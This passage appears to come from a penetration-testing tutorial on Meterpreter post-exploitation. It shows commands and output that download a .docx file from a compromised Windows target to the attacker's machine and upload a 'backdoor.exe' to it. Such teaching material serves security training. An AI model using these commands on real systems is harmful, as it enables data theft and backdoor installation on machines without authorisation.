 This command will search for all files in the C: drive which have .doc as the file
extension. The –f parameter is used to specify the file pattern to search for, and
the –d parameter tells the directory which file is to be searched.
3. So, once we have searched for our specific file, the next thing we can do is
download the file locally on the target machine. First, let's try to download the
file to our attacking system:
meterpreter > download
C:\\Users\\Public\\Documents\\jack_of_hearts.docx
[*] Downloading: C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
[*] Downloaded 660.93 KiB of 660.93 KiB (100.0%):
C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
[*] download : C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
By using the download command, we can successfully download any file from
the target machine to our machine. The
C:\Users\Public\Documents\jack_of_hearts.docx file gets downloaded in
the root folder of our attacking machine.
4. Similarly, we can use the upload command to send any file to the target
machine:
meterpreter > upload backdoor.exe
[*] uploading : backdoor.exe -> backdoor.exe
[*] uploaded : backdoor.exe -> backdoor.exe